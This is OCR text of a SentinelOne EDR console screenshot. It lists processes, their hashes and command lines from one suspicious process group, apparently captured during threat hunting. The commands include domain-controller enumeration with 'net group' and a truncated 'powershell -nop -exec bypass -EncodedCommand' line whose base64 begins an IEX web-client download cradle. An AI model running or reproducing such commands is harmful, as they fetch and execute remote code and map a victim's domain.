 ? SentinelOne
BETA
ProcessGroupId = "5291134303... processGroupId = "ef8e35c054e... ProcessName IS NOT EMPTY A... processGroupId = "6ef627adfc6... +
11 results 24 results 5421 results 1892 results
Main Query
processGroupId = "ef8e35c054e4c852" Last 48 Hours
All Events 24 Processes 18 Files 4 DNS 0 Network Actions 2 URL 0
Actions No Items Selected 18 Results 10 Results
Process ID SHA1 CMD
13320 dc6e267a6bf85702f2dd52cb55f0967e2db7e80d C:\Windows\system32\net1 group "Domain Controllers" /domain
12860 a22c23be5af113757d68691b10854375f0ce0efb net group "Domain Controllers" /domain
8660 8f9bc1b7d65188d0adbdf74ccce4eed78bf4c129 \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
1272 3ce71813199abae99348f61f0caa34e2574f831c C:\Windows\system32\cmd.exe /C net group "Domain Controllers" /domain
4460 8f9bc1b7d65188d0adbdf74ccce4eed78bf4c129 \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
15084 f66a592d23067c6eff15356f874e5b61ea4df4b5 "c:\windows\syswow64\windowspowershell\v1.0\powershell.exe" -Version 5.1 -s -NoLogo -NoProfile
15624 8f9bc1b7d65188d0adbdf74ccce4eed78bf4c129 \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
9888 1b3b40fbc889fd4c645cc12c85d0805ac36ba254 powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQA...